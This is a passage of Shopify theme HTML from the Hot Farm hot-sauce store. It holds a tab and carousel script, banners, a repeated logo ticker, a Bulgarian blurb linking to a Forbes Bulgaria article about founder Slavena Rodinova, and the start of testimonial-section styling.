<script
  defer
  src="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.js"
></script>

<script>
  (function () {
    function sectionSetup() {
      // get all tab elements using .tab-template--24047393112401__ss_featured_collection_tabs_rhecDB
      const tabs = document.querySelectorAll('.tab-template--24047393112401__ss_featured_collection_tabs_rhecDB');
      const tabActiveClass = 'tab--active-template--24047393112401__ss_featured_collection_tabs_rhecDB';
      // get all tab content using .tab-content-template--24047393112401__ss_featured_collection_tabs_rhecDB
      const tabContents = document.querySelectorAll(
        '.tab-content-template--24047393112401__ss_featured_collection_tabs_rhecDB'
      );
      const tabContentActiveClass = 'tab-content--active-template--24047393112401__ss_featured_collection_tabs_rhecDB';

      // listen for click event on each tab
      tabs.forEach((tab, index) => {
        tab.addEventListener('click', () => {
          // remove active class from all tabs
          tabs.forEach((tab) => {
            tab.classList.remove(tabActiveClass);
          });
          // add active class to clicked tab
          tab.classList.add(tabActiveClass);

          // remove active class from all tab contents
          tabContents.forEach((tabContent) => {
            tabContent.classList.remove(tabContentActiveClass);
          });
          // add active class to corresponding tab content
          tabContents[index].classList.add(tabContentActiveClass);
        });
      });

      // Mobile swiper init:
      new Swiper('.mobile-swiper-template--24047393112401__ss_featured_collection_tabs_rhecDB', {
        slidesPerView: 1.2,
        spaceBetween: 20,
        //pagination: {
        //  el: '.swiper-pagination',
        //  clickable: true,
        //},
      });
    }

    //sectionSetup();
    document.addEventListener('DOMContentLoaded', sectionSetup);

    if (window.Shopify && window.Shopify.designMode) {
      document.addEventListener('shopify:section:load', function (event) {
        if (event.detail.sectionId !== 'template--24047393112401__ss_featured_collection_tabs_rhecDB') return;
        sectionSetup();
      });
    }
  })();
</script>


</section><section id="shopify-section-template--24047393112401__image_banner_VfiApG" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--24047393112401__image_banner_VfiApG::before,
      #Banner-template--24047393112401__image_banner_VfiApG .banner__media::before,
      #Banner-template--24047393112401__image_banner_VfiApG:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 144.5823927765237%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--24047393112401__image_banner_VfiApG::before,
      #Banner-template--24047393112401__image_banner_VfiApG .banner__media::before {
        padding-bottom: 50.01411233418007%;
        content: '';
        display: block;
      }
    }</style><style data-shopify>#Banner-template--24047393112401__image_banner_VfiApG::after {
    opacity: 0.0;
  }</style>
<a href='/pages/balgarski-duh'>
  <div
    id="Banner-template--24047393112401__image_banner_VfiApG"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--stacked banner--adapt banner--mobile-bottom content-for-grouping always-display"
  ><div class="banner__media media mobile-hidden"><img src="//hotfarm.eu/cdn/shop/files/1_e15a0f14-aac5-4d10-865b-edeaa926487d.jpg?v=1737915484&amp;width=3840" alt="" srcset="//hotfarm.eu/cdn/shop/files/1_e15a0f14-aac5-4d10-865b-edeaa926487d.jpg?v=1737915484&amp;width=375 375w, //hotfarm.eu/cdn/shop/files/1_e15a0f14-aac5-4d10-865b-edeaa926487d.jpg?v=1737915484&amp;width=550 550w, //hotfarm.eu/cdn/shop/files/1_e15a0f14-aac5-4d10-865b-edeaa926487d.jpg?v=1737915484&amp;width=750 750w, //hotfarm.eu/cdn/shop/files/1_e15a0f14-aac5-4d10-865b-edeaa926487d.jpg?v=1737915484&amp;width=1100 1100w, //hotfarm.eu/cdn/shop/files/1_e15a0f14-aac5-4d10-865b-edeaa926487d.jpg?v=1737915484&amp;width=1500 1500w, //hotfarm.eu/cdn/shop/files/1_e15a0f14-aac5-4d10-865b-edeaa926487d.jpg?v=1737915484&amp;width=1780 1780w, //hotfarm.eu/cdn/shop/files/1_e15a0f14-aac5-4d10-865b-edeaa926487d.jpg?v=1737915484&amp;width=2000 2000w, //hotfarm.eu/cdn/shop/files/1_e15a0f14-aac5-4d10-865b-edeaa926487d.jpg?v=1737915484&amp;width=3000 3000w, //hotfarm.eu/cdn/shop/files/1_e15a0f14-aac5-4d10-865b-edeaa926487d.jpg?v=1737915484&amp;width=3840 3840w" width="3543" height="1772.0" loading="lazy" class="banner__media-image-half" sizes="100vw">
      </div><div class="banner__media media desktop-hidden"><img src="//hotfarm.eu/cdn/shop/files/2_925b5c05-3b11-484c-b334-cb11a6d38b68.jpg?v=1737915484&amp;width=3840" alt="" srcset="//hotfarm.eu/cdn/shop/files/2_925b5c05-3b11-484c-b334-cb11a6d38b68.jpg?v=1737915484&amp;width=375 375w, //hotfarm.eu/cdn/shop/files/2_925b5c05-3b11-484c-b334-cb11a6d38b68.jpg?v=1737915484&amp;width=550 550w, //hotfarm.eu/cdn/shop/files/2_925b5c05-3b11-484c-b334-cb11a6d38b68.jpg?v=1737915484&amp;width=750 750w, //hotfarm.eu/cdn/shop/files/2_925b5c05-3b11-484c-b334-cb11a6d38b68.jpg?v=1737915484&amp;width=1100 1100w, //hotfarm.eu/cdn/shop/files/2_925b5c05-3b11-484c-b334-cb11a6d38b68.jpg?v=1737915484&amp;width=1500 1500w, //hotfarm.eu/cdn/shop/files/2_925b5c05-3b11-484c-b334-cb11a6d38b68.jpg?v=1737915484&amp;width=1780 1780w, //hotfarm.eu/cdn/shop/files/2_925b5c05-3b11-484c-b334-cb11a6d38b68.jpg?v=1737915484&amp;width=2000 2000w, //hotfarm.eu/cdn/shop/files/2_925b5c05-3b11-484c-b334-cb11a6d38b68.jpg?v=1737915484&amp;width=3000 3000w, //hotfarm.eu/cdn/shop/files/2_925b5c05-3b11-484c-b334-cb11a6d38b68.jpg?v=1737915484&amp;width=3840 3840w" width="1772" height="2562.0" loading="lazy" class="banner__media-image-half" sizes="(min-width: 750px) 50vw, 100vw">
      </div><div class="banner__content banner__content--middle-center page-width">
      <div class="banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient"></div>
    </div>
  </div>
</a>


</section><div id="shopify-section-template--24047393112401__horizontal_ticker_dKe9be" class="shopify-section"><style data-shopify>.section-template--24047393112401__horizontal_ticker_dKe9be-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--24047393112401__horizontal_ticker_dKe9be .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24047393112401__horizontal_ticker_dKe9be 37s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24047393112401__horizontal_ticker_dKe9be .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24047393112401__horizontal_ticker_dKe9be-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24047393112401__horizontal_ticker_dKe9be .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24047393112401__horizontal_ticker_dKe9be;
    }
    
    .horizontal-ticker-template--24047393112401__horizontal_ticker_dKe9be .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24047393112401__horizontal_ticker_dKe9be.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24047393112401__horizontal_ticker_dKe9be {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24047393112401__horizontal_ticker_dKe9be {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24047393112401__horizontal_ticker_dKe9be color-custom gradient section-template--24047393112401__horizontal_ticker_dKe9be-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.7rem;--desktop-image-height: 5.5rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 9.6rem;--desktop-width: 19.555555555555554rem;"
            >
              <img
                src="//hotfarm.eu/cdn/shop/files/2a34d8_e962671bff2c494d90d3da7f4f416f7dmv2.jpg?v=1732918852"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 2.52rem;--desktop-width: 5.133333333333333rem;"
            >
              <img
                src="//hotfarm.eu/cdn/shop/files/nova-logo.png?v=1732919241"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 10.944rem;--desktop-width: 22.293333333333337rem;"
            >
              <img
                src="//hotfarm.eu/cdn/shop/files/IMAGE_13477951_411_0.png?v=1732919240"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 7.344rem;--desktop-width: 14.96rem;"
            >
              <img
                src="//hotfarm.eu/cdn/shop/files/logo.png?v=1732919241"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 9.6rem;--desktop-width: 19.555555555555554rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/2a34d8_e962671bff2c494d90d3da7f4f416f7dmv2.jpg?v=1732918852"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 2.52rem;--desktop-width: 5.133333333333333rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/nova-logo.png?v=1732919241"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 10.944rem;--desktop-width: 22.293333333333337rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/IMAGE_13477951_411_0.png?v=1732919240"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 7.344rem;--desktop-width: 14.96rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/logo.png?v=1732919241"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 9.6rem;--desktop-width: 19.555555555555554rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/2a34d8_e962671bff2c494d90d3da7f4f416f7dmv2.jpg?v=1732918852"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 2.52rem;--desktop-width: 5.133333333333333rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/nova-logo.png?v=1732919241"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 10.944rem;--desktop-width: 22.293333333333337rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/IMAGE_13477951_411_0.png?v=1732919240"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 7.344rem;--desktop-width: 14.96rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/logo.png?v=1732919241"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 9.6rem;--desktop-width: 19.555555555555554rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/2a34d8_e962671bff2c494d90d3da7f4f416f7dmv2.jpg?v=1732918852"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 2.52rem;--desktop-width: 5.133333333333333rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/nova-logo.png?v=1732919241"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 10.944rem;--desktop-width: 22.293333333333337rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/IMAGE_13477951_411_0.png?v=1732919240"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 7.344rem;--desktop-width: 14.96rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/logo.png?v=1732919241"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 9.6rem;--desktop-width: 19.555555555555554rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/2a34d8_e962671bff2c494d90d3da7f4f416f7dmv2.jpg?v=1732918852"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 2.52rem;--desktop-width: 5.133333333333333rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/nova-logo.png?v=1732919241"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 10.944rem;--desktop-width: 22.293333333333337rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/IMAGE_13477951_411_0.png?v=1732919240"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 7.344rem;--desktop-width: 14.96rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/logo.png?v=1732919241"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 9.6rem;--desktop-width: 19.555555555555554rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/2a34d8_e962671bff2c494d90d3da7f4f416f7dmv2.jpg?v=1732918852"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 2.52rem;--desktop-width: 5.133333333333333rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/nova-logo.png?v=1732919241"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 10.944rem;--desktop-width: 22.293333333333337rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/IMAGE_13477951_411_0.png?v=1732919240"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 7.344rem;--desktop-width: 14.96rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/logo.png?v=1732919241"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 9.6rem;--desktop-width: 19.555555555555554rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/2a34d8_e962671bff2c494d90d3da7f4f416f7dmv2.jpg?v=1732918852"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 2.52rem;--desktop-width: 5.133333333333333rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/nova-logo.png?v=1732919241"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 10.944rem;--desktop-width: 22.293333333333337rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/IMAGE_13477951_411_0.png?v=1732919240"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 7.344rem;--desktop-width: 14.96rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/logo.png?v=1732919241"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 9.6rem;--desktop-width: 19.555555555555554rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/2a34d8_e962671bff2c494d90d3da7f4f416f7dmv2.jpg?v=1732918852"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 2.52rem;--desktop-width: 5.133333333333333rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/nova-logo.png?v=1732919241"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 10.944rem;--desktop-width: 22.293333333333337rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/IMAGE_13477951_411_0.png?v=1732919240"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 7.344rem;--desktop-width: 14.96rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/logo.png?v=1732919241"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 9.6rem;--desktop-width: 19.555555555555554rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/2a34d8_e962671bff2c494d90d3da7f4f416f7dmv2.jpg?v=1732918852"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 2.52rem;--desktop-width: 5.133333333333333rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/nova-logo.png?v=1732919241"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 10.944rem;--desktop-width: 22.293333333333337rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/IMAGE_13477951_411_0.png?v=1732919240"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 7.344rem;--desktop-width: 14.96rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/logo.png?v=1732919241"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 9.6rem;--desktop-width: 19.555555555555554rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/2a34d8_e962671bff2c494d90d3da7f4f416f7dmv2.jpg?v=1732918852"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 2.52rem;--desktop-width: 5.133333333333333rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/nova-logo.png?v=1732919241"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 10.944rem;--desktop-width: 22.293333333333337rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/IMAGE_13477951_411_0.png?v=1732919240"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 7.344rem;--desktop-width: 14.96rem;"
                >
                  <img
                    src="//hotfarm.eu/cdn/shop/files/logo.png?v=1732919241"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24047393112401__image_with_text_tnAdMM" class="shopify-section section"><style data-shopify>.section-template--24047393112401__image_with_text_tnAdMM-padding {
    padding-top: 20px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24047393112401__image_with_text_tnAdMM-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24047393112401__image_with_text_tnAdMM .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24047393112401__image_with_text_tnAdMM .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24047393112401__image_with_text_tnAdMM.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24047393112401__image_with_text_tnAdMM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24047393112401__image_with_text_tnAdMM" class="section-color-scheme-template--24047393112401__image_with_text_tnAdMM color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24047393112401__image_with_text_tnAdMM-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24047393112401__image_with_text_tnAdMM color-background-1 global-media-settings media"
          
            style="padding-bottom: 133.33333333333334%;"
          
        ><img src="//hotfarm.eu/cdn/shop/files/SlavenaRodinovaForbes_1.jpg?v=1737969954&amp;width=1500" alt="" srcset="//hotfarm.eu/cdn/shop/files/SlavenaRodinovaForbes_1.jpg?v=1737969954&amp;width=165 165w, //hotfarm.eu/cdn/shop/files/SlavenaRodinovaForbes_1.jpg?v=1737969954&amp;width=360 360w, //hotfarm.eu/cdn/shop/files/SlavenaRodinovaForbes_1.jpg?v=1737969954&amp;width=535 535w, //hotfarm.eu/cdn/shop/files/SlavenaRodinovaForbes_1.jpg?v=1737969954&amp;width=750 750w, //hotfarm.eu/cdn/shop/files/SlavenaRodinovaForbes_1.jpg?v=1737969954&amp;width=1070 1070w, //hotfarm.eu/cdn/shop/files/SlavenaRodinovaForbes_1.jpg?v=1737969954&amp;width=1500 1500w" width="1500" height="2000" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24047393112401__image_with_text_tnAdMM"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24047393112401__image_with_text_tnAdMM content-container"
        ><div class="image-with-text__text rte body" >
                  <h4><em><strong>Как Славена Родинова завладява света на лютите чушки</strong></em></h4><p>За сосовете Hot Farm залага само на люти чушки. Не се използват домати или други плодове и зеленчуци, не се добавя и допълнително капсаицин (активното вещество в лютите чушки). По специална технология се премахват семената и ципите, които често са дразнещи за хората с чувствителен стомах.</p>
                </div><a
                    
                      href="https://forbesbulgaria.com/2024/09/19/kak-slavena-rodinova-zavladyava-sveta-na-lyutite-chushki"
                    
                    class="button button--primary"
                    
                  >
                    Цялата статия
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24047393112401__ss_testimonials_26_x73Dyk" class="shopify-section">
<style data-shopify>@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//hotfarm.eu/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//hotfarm.eu/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//hotfarm.eu/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//hotfarm.eu/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//hotfarm.eu/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//hotfarm.eu/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//hotfarm.eu/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//hotfarm.eu/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}


  .section-template--24047393112401__ss_testimonials_26_x73Dyk {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    margin-left: 0rem;
    margin-right: 0rem;
    border-radius: 0px;
    overflow: hidden;
  }
  
  .section-template--24047393112401__ss_testimonials_26_x73Dyk-settings {
    margin: 0 auto;
    padding-top: 27px;
    padding-bottom: 27px;
    padding-left: 0rem;
    padding-right: 0rem;
    position: relative;
  }

  .testimonials-heading-template--24047393112401__ss_testimonials_26_x73Dyk {
    text-align: left;
    padding: 0 16px;
  }

  .testimonials-heading-template--24047393112401__ss_testimonials_26_x73Dyk * {
    margin: 0px;
    font-size: 24px;
    line-height: 130%;
    color: #000000;
    text-transform: unset;
    word-break: break-word;
    font-weight: 700;
  }

  .testimonials-scrolling-template--24047393112401__ss_testimonials_26_x73Dyk {
    margin-top: 0px;
    mask-image: linear-gradient(90deg, transparent, rgba(0, 0, 0, 1) 10%, rgba(0, 0, 0, 1) 90%, transparent);
